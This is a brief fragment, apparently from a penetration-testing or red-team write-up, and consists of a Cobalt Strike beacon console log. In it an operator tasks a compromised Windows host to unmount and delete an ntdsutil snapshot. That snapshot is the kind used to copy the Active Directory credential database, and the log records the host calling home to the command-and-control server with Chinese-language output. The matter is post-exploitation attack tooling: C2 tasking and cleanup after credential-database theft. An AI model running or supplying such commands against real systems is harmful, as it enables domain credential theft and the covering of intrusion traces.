 beacon> shell ntdsutil.exe snapshot "umount {ba8078cf-af0b-4826-81ba-2ce9737429b6}"  "delete {ba8078cf-af0b-4826-81ba-2ce9737429b6}" q q
[*] Tasked beacon to run: ntdsutil.exe snapshot "umount {ba8078cf-af0b-4826-81ba-2ce9737429b6}"  "delete {ba8078cf-af0b-4826-81ba-2ce9737429b
[+] host called home, sent: 153 bytes
[+] received output:
ntdsutil.exe: snapshot
快照: umount {ba8078cf-af0b-4826-81ba-2ce9737429b6}
分析输入时出现错误 - 无效语法。
快照: delete {ba8078cf-af0b-4826-81ba-2ce9737429b6}
快照 {1f5c8e92-8a4a-4128-9aef-49ef515077e7} 已卸载。
快照 {1f5c8e92-8a4a-4128-9aef-49ef515077e7} 已删除。
快照: q
ntdsutil.exe: q